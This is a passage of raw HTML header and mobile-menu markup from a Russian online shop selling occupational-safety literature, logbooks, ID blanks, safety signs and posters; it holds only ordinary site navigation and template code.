						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block3'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fblanki_udostovereniy_propuskov_svidetelstv%2F20212%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block3'-->
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <!--'start_frame_cache_header-basket-with-compare-block2'-->                                                            <div class="wrap_icon relative">
                                        <!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon relative">
                                            <a
                            rel="nofollow"
                            class="basket-link delay inner-table-block big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon relative top_basket">
                                            <a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block2'-->                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fblanki_udostovereniy_propuskov_svidetelstv%2F20212%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:88129160671">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">8 (812) 916-06-71</span>
                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/normativnaya_literatura/" title="Нормативная литература">
																				<span class="top-mobile-menu__title">Нормативная литература</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/normativnaya_literatura/">Нормативная литература</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт">
																												<span class="top-mobile-menu__title">Железнодорожный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство">
																												<span class="top-mobile-menu__title">Жилищно-коммунальное хозяйство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба">
																												<span class="top-mobile-menu__title">Кадровая служба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность">
																												<span class="top-mobile-menu__title">Лесная и деревообрабатывающая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья">
																												<span class="top-mobile-menu__title">Объекты хранения и переработки растительного сырья</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи">
																												<span class="top-mobile-menu__title">Предприятия связи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																												<span class="top-mobile-menu__title">Учреждения здравоохранения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность">
																												<span class="top-mobile-menu__title">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																												<span class="top-mobile-menu__title">Оборудование, работающее под давлением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда">
																												<span class="top-mobile-menu__title">Общие требования охраны труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт">
																												<span class="top-mobile-menu__title">Автомобильный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																												<span class="top-mobile-menu__title">Объекты газораспределения и газопотребления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности">
																												<span class="top-mobile-menu__title">Общие требования промышленной безопасности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность">
																												<span class="top-mobile-menu__title">Нефтяная и газовая промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность">
																												<span class="top-mobile-menu__title">Горная промышленность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																												<span class="top-mobile-menu__title">Гражданская оборона и чрезвычайные ситуации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																												<span class="top-mobile-menu__title">Экологическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли">
																												<span class="top-mobile-menu__title">Предприятия общественного питания и торговли</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования">
																												<span class="top-mobile-menu__title">Гигиенические и санитарно-эпидемиологические требования</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность">
																												<span class="top-mobile-menu__title">Энергетическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность">
																												<span class="top-mobile-menu__title">Металлургическая промышленность</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zhurnaly/" title="Журналы">
																				<span class="top-mobile-menu__title">Журналы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zhurnaly/">Журналы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/stroitelstvo/" title="Строительство">
																												<span class="top-mobile-menu__title">Строительство</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																												<span class="top-mobile-menu__title">Пожарная безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации">
																												<span class="top-mobile-menu__title">Охранные организации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба">
																												<span class="top-mobile-menu__title">Кадровая служба</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты">
																												<span class="top-mobile-menu__title">Морские и речные порты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																												<span class="top-mobile-menu__title">Образовательные учреждения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание">
																												<span class="top-mobile-menu__title">Общественное питание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда">
																												<span class="top-mobile-menu__title">Охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения">
																												<span class="top-mobile-menu__title">Подъемные сооружения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																												<span class="top-mobile-menu__title">Учреждения здравоохранения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																												<span class="top-mobile-menu__title">Экологическая безопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт">
																												<span class="top-mobile-menu__title">Автомобильный транспорт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																												<span class="top-mobile-menu__title">Объекты газораспределения и газопотребления</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																												<span class="top-mobile-menu__title">Гражданская оборона и чрезвычайные ситуации</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																												<span class="top-mobile-menu__title">Оборудование, работающее под давлением</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы">
																												<span class="top-mobile-menu__title">Прочие журналы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" title="Аптечки и средства оказания первой помощи">
																				<span class="top-mobile-menu__title">Аптечки и средства оказания первой помощи</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color top-mobile-menu__link" href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" title="Бланки удостоверений, пропусков, свидетельств">
																				<span class="top-mobile-menu__title">Бланки удостоверений, пропусков, свидетельств</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/blanochnaya_produktsiya/" title="Бланочная продукция">
																				<span class="top-mobile-menu__title">Бланочная продукция</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/uchebnye_videoroliki/" title="Учебные видеоролики">
																				<span class="top-mobile-menu__title">Учебные видеоролики</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/" title="Знаки безопасности">
																				<span class="top-mobile-menu__title">Знаки безопасности</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1750337259#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/znaki_bezopasnosti/">Знаки безопасности</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки">
																												<span class="top-mobile-menu__title">Дополнительные знаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие">
																												<span class="top-mobile-menu__title">Запрещающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения">
																												<span class="top-mobile-menu__title">Знаки медицинского и санитарного назначения</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности">
																												<span class="top-mobile-menu__title">Знаки пожарной безопасности</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие">
																												<span class="top-mobile-menu__title">Предписывающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие">
																												<span class="top-mobile-menu__title">Предупреждающие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки">
																												<span class="top-mobile-menu__title">Указательные знаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные">
																												<span class="top-mobile-menu__title">Эвакуационные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность">
																												<span class="top-mobile-menu__title">Электробезопасность</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19">
																												<span class="top-mobile-menu__title">Знаки социальной дистанции и борьбы с Covid-19</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/plakaty/" title="Плакаты">
																				<span class="top-mobile-menu__title">Плакаты</span>
